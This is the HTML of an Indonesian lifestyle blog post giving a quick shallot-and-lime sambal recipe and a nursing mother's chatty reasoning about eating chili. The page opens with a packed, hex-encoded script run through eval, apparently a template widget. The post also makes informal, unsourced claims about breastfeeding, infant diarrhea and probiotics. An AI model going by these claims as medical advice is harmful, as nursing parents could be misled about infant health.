65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x78\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x70\x7c\x34\x4d\x7c\x34\x71\x7c\x34\x66\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x34\x31\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6e\x7c\x34\x6d\x7c\x33\x76\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4f\x7c\x35\x69\x7c\x36\x35\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x53\x7c\x35\x52\x7c\x36\x37\x7c\x35\x39\x7c\x36\x63\x7c\x35\x50\x7c\x35\x4e\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x64\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x6d\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x54\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x4b\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x31\x7c\x34\x39\x7c\x35\x74\x7c\x34\x32\x7c\x36\x38\x7c\x34\x33\x7c\x36\x39\x7c\x34\x34\x7c\x35\x76\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x36\x36\x7c\x34\x30\x7c\x35\x30\x7c\x36\x34\x7c\x36\x33\x7c\x35\x32\x7c\x36\x32\x7c\x35\x33\x7c\x35\x34\x7c\x35\x6a\x7c\x35\x35\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x36\x31\x7c\x33\x7a\x7c\x35\x77\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x36\x30\x7c\x35\x75\x7c\x35\x4c\x7c\x35\x73\x7c\x35\x72\x7c\x36\x65\x7c\x35\x4f\x7c\x35\x51\x7c\x33\x77\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x34\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x62\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x78\x36\x42\x7c\x78\x35\x46\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x39\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x38\x7c\x78\x33\x30\x7c\x78\x32\x45\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x63\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x66\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x33\x7c\x66\x6f\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x33\x7c\x78\x34\x46\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x39\x61\x30\x30\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x37\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x31\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x35\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x38\x30\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x42\x42\x7c\x38\x36\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x37\x35\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x37\x30\x7c\x78\x33\x34\x7c\x37\x37\x7c\x63\x61\x74\x63\x68\x7c\x65\x72\x72\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x35\x7c\x38\x34\x7c\x38\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x38\x32\x7c\x38\x31\x7c\x37\x39\x7c\x37\x38\x7c\x78\x33\x32\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x36\x41\x7c\x74\x72\x79\x7c\x37\x33\x7c\x78\x33\x38\x7c\x37\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x34\x7c\x78\x34\x34\x7c\x78\x35\x36\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x65\x7c\x69\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x61\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x33\x7c\x33\x30\x30\x30\x7c\x37\x34\x7c\x78\x37\x43\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x35\x31\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x32\x39\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FDu3Hz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4991356148816787 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option no-items section' id='option' name='Theme Options'>
</div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.narasilia.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='NarasiLia.com' height='148px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEi6DuFhLkv78UQvdfsHsMbRPTdNZOQObkFgwxx4Mo3-retfYA8ZjTYpSp0lyEbX0rfd6uSI-TjB3rJWxOn8thJEQwZBLaepa55lakcmqm3Su1i1brruD5Vqr778ymfaCtOwcvSo59ENjXRDZ2GrK0UAbUFRYM7O26mI-X5wJI_cJKblUniKUdCh300m9BJa=s428' style='display: block' width='428px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Berbagi Pengalaman dan Tips Gaya Hidup</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.narasilia.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/keluarga' itemprop='url'>Keluarga</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/anak' itemprop='url'>_Anak-Anak</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/parenting' itemprop='url'>_Parenting</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/kesehatan' itemprop='url'>Kesehatan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/pendidikan' itemprop='url'>Pendidikan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/stasiun' itemprop='url'>Stasiun</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/about-me.html' itemprop='url'>About Me!</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/kerjasama-iklan.html' itemprop='url'>Kerjasama</a></li>
</ul>
</div><a href='#' id='pull'>Menu</a>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>20.8.16</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bikin Sambal Bawang Limau Dadakan Yang Enak
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp post-time'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-08-20T10:43:00+07:00'>Agustus 20, 2016</abbr></a>
</span>
<span class='post-cmm'>
<a href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html#comment-form' onclick=''>25</a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.narasilia.com/search/label/Stress' rel='tag'>Stress</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2310558196673234538' itemprop='articleBody'>
<meta content='  Hari gini makan gak pakai sambal?  Mana enak?  Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak     Apalagi kalau sambalnya pakai bawang g...' name='twitter:description'/>
<div style="text-align: justify;">
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hari gini makan gak pakai sambal?&nbsp;<span style="text-align: center;">Mana enak?</span></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="text-align: center;">Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak </span></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Apalagi kalau sambalnya pakai bawang goreng, aroma jeruk limau, duh dijamin bikin kamu yang ingin berat badannya ideal makin sukses (sukses nambah montok, xixi..)</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s1600/PhotoGrid_1471854196595.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200-rw/PhotoGrid_1471854196595.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="200" /></a></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Aku yang masih menyusui pun tak peduli &nbsp;jika makan apa pun pakai sambal. Makan tempe pakai sambal, makan ayam pakai sambal, makan nasi pakai sambal.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Katanya sih makan pakai sambal, bikin anak bayi jadi mencret. Hmm, mau tua, muda, bayi, masalah mencret ya karena ususnya kena bakteri jahat, kuman, dan virus. Bukan karena cabai. Gempur pakai bakteri baik (lactobasillus) saja.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">[Baca Juga: <a href="https://www.narasilia.com/2013/01/ketika-anakku-muntaber-hebat-aku.html" target="_blank">Saat Anak Muntaber, Berikan Bakteri Baik</a>]</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cabai justru banyak vitamin A dan C. Bagus untuk memperbaiki sel-sel yang mulai kendor atau rusak, sumber antioksidan gitu lho. Jadi gak usah pusing beli suplemen antioksidan yang harganya melangit itu.. *alibi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mencret pada bayi itu umumnya karena pencernaan mereka memang sedang bermasalah, entah karena bakteri yang masuk melalui mulut yang memang lagi senangnya gigit-gigit semua barang atau memang daya tahan tubuh mereka sedang menurun.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<h3 style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-large;">
Ibu Menyusui Harus Gembira, Banyak Makan, dan berisi.</span></h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Makan tanpa sambal itu berasa hambar. Bisa-bisa gak nafsu makan. Aduh kalo perut lapar, ASI pun jadi berkurang. Gak makan, badanku makin kurus, gak montok lagi, gak keliatan seger lagi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Yah, jadi kasian sama my baby Syadid yang memang doyan banget sama ASI. Meskipun sudah minum bergalon-galon tea booster ASI, &nbsp;atau susu ibu menyusui, ASI tetap gak bakalan banjir kalau ibunya tidak makan, bahkan sampai tidak sempat makan. Percaya deh. Hayuk lah, sama-sama take and give.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Alhamdulillah selama ini, aku makan sambal juga gak pengaruh sama kondisi dia. Ibu menyusui bisa makan pakai sambal, asal sesudahnya minum air putih yang banyak, makan buah juga jangan lupa. Dan yang paling penting JANGAN LUPA CUCI TANGAN.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Aku hanya bersugesti baik, makan enak, hati senang, ASI lancar, bayi ikut senang. Living fun and healthy.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jangan stress lah gara-gara denger anjuran gak boleh makan ini, makan itu. Sekali-kali mah cobain dikit juga gak apa-apa. Kalau makanan yang dikonsumsi gak sesuai mood, malah nanti kita jadi sakit, bayi pun sakit. Bergembira sajaa.. <i>*curcol, sekarang aku merdeka!</i></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nah, saking sambal sudah menjadi candu bagiku, sepertinya sambal dadakan bisa menjadi pilihan di saat kita mengejar waktu di sela-sela bayi sedang tidur.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Selesai menyusui, biasanya perut jadi lapar lagi. Mari kita buat sambal bawang beraroma jeruk limau dadakan Caralia yang dijamin bakalan bikin kita nambah dan nambah.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<h2 style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Resep Sambal Bawang Limau Dadakan Cara Lia</b></span></h2>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i>Bahan:</i></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i><br /></i></b></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLpJ_nUOwogq8OK2znf_z7KbOvu3YX-R65xco0z4jq1sbGiFz_3uXW38bPEDoZc0Ri8T_dGGmwgMnAyP6V47QlhZSch5NyhjWAkGMDL6eS3a8oXa3NOJg6b2M2cyQilIHK1SRc0v6XLNE/s1600/PhotoGrid_1471853769151.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLpJ_nUOwogq8OK2znf_z7KbOvu3YX-R65xco0z4jq1sbGiFz_3uXW38bPEDoZc0Ri8T_dGGmwgMnAyP6V47QlhZSch5NyhjWAkGMDL6eS3a8oXa3NOJg6b2M2cyQilIHK1SRc0v6XLNE/s320-rw/PhotoGrid_1471853769151.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="320" /></a></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i><br /></i></b></span>
<br />
<ul>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">10 Cabai rawit merah (kalau gak suka yang terlalu pedas, campur pakai cabai merah keriting atau cabai merah besar.) &nbsp;Sebenarnya, rahasia sambal enak itu karena ada aroma cabai rawit. Rasanya juga beda lho sama cabai biasa.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">8 butir bawang merah (lebih banyak lebih enak rasanya).</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1 buah tomat, iris-iris.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1-2 buah jeruk limau yang besar dan banyak airnya.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2 sdm minyak goreng untuk menumis bahan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1/2 sdt Garam</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1 sdm gula pasir</span></li>
</ul>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i>Cara Membuatnya:</i></b></span></div>
<div>
<ol>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tuang minyak ke dalam wajan panas</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Masukkan cabai dan bawang ke dalam minyak panas, oseng sampai harum dan layu. Ini juga akan membuat aroma sambal jadi enak, tidak langu.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tambahkan juga irisan tomat, oseng sampai layu.&nbsp;</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Angkat semua cabai, bawang, dan tomat dan tiriskan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Masukkan semua bahan (kecuali minyak dan jeruk) ke dalam ulekan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ulek semua sampai agak halus. Gak perlu sampai kaya bubur. Penampilan kasar malah menambah selera makan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Berikan perasan air jeruk limau, aduk rata.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hidangkan bersama nasi dan lauk pauk.</span></li>
